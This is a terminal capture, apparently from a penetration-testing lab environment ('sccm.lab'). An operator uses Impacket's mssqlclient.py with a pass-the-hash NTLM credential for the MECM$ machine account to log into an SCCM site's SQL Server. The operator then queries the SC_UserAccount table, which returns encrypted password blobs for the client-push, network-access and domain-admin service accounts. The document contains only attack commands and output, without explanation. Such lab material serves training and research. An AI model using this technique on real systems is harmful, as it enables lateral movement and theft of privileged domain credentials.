 [exegol-goad] /workspace # mssqlclient.py -windows-auth -hashes 'aad3b435b51404eeaad3b435b51404ee:c8c42823ab75c8740c3a4ae7329b4d20' 'SCCMLAB/MECM$'@192.168.33.12
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MSSQL): Line 1: Changed database context to 'master'.
[*] INFO(MSSQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SCCMLAB\MECM$  dbo@master)> use CM_P01;
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_P01
[*] INFO(MSSQL): Line 1: Changed database context to 'CM_P01'.
SQL (SCCMLAB\MECM$  dbo@CM_P01)> SELECT * FROM SC_UserAccount;
ID   SiteNumber   UserName   Password
Availability
----------   ----------   ------------------------   ----------------------------------------------------------------------------------------------------------------
-----------------------------------   ------------
72057594037927937   1   sccm.lab\sccm-client-push   0C0100000800000001020000366000000A40000880E9D42B2DD9ECDE655B62C18D4C347865FD2A52A6E1F27AF7D198E13E58BDB270
61A2EB5A41705AD0963FC9DDB5A9ECB38498234DE3A7754D3E63F37D0ACEEB987FDC5E8F85128E1E9E359836F141548C14BAE322DDFA0ECD85832AD0D816516840DFF962DACCEE70217470A2B352B85E298BAFC0
158DC78723F5814F8EA286C146B178FF343CA1471A4CFA7CFB1ABAC2CB0A4232A1E058A11AB6FC3FDF4A3A201D4DB52649240   0
72057594037927938   1   sccm.lab\sccm-naa   0C0100000900000001020000366000000A40000FF6B0D229469C3AB9311BDEBA3F7E23C5211EF8F89601D369FFF935A8323B4C2F5C
3FC47179814F00C99FB7F05175990D4C77A34FFA371509C8A820F63AD5088F81AB355DEB557ED19FF7FF09CDB7433F928E7203E9701C6752A1496FA4BD45F34BF5AF59AC25B6C452EEE8D34BC0D331CF7B89C0F0
10A0AE60564C70AD373177090373603D61B983FA55A109A4628A21C1A417EFB08FB0B172CA04855E257FECE241B7A785633D4   0
72057594037927939   1   sccm.lab\sccm-account-da   0C0100000C00000001020000366000000A40000E266DE64FC342EABCF0742D94EACFDFA4B1FBC601B845679A988BC346AA4ED58FB4
FC7DDCA61350EA86DA8F251F4B0F54A466582935EDF09AC491E254CB4C2196F385889CE7B9F628CC94461E7FB4BD782C76DE1323207E7E5BBC9F34B7199D29858C13A0B915EBE94D2BEBB231284DE9E13E1F2C84
46268A61FC672F8E2E38ECF044442310B9CF8B0CC4E4CE1D23A99AFA1F291B85D22A733C6B5D67ADF607CFACD99E7E6E1E69F   0